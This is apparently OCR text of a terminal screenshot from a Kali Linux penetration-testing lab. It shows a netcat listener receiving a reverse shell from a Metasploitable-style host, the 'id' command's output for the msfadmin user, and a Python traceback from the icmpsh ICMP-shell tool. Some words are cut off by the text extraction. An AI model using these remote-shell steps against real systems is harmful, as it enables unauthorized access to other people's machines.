 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -nvlp 8888
listening on [any] 8888 ...
connect to [10.10.10.166] from (UNKNOWN) [10.10.10.254] 39167
] Local ICMP Replies are currently enabled, I will disable these temporarily n
id
uid=1000(msfadmin) gid=1000(msfadmin) groups=4(adm),20(dialout),24(cdrom),25(flo
ppy),29(audio),30(dip),44(video),46(plugdev),107(fuse),111(lpadmin),112(admin),1
19(sambashare),1000(msfadmin)
aceback (most recent call last):
File "icmpsh_m.py", line 138, in <module>
main(sys.argv[1], sys.argv[2])
File "icmpsh_m.py", line 69, in main
ip.set_ip_src(src)
File "/usr/lib/python2.7/dist-packages/impacket/ImpactPacket.py", line 1046, i
set_ip_src
self.set_ip_address(12, value)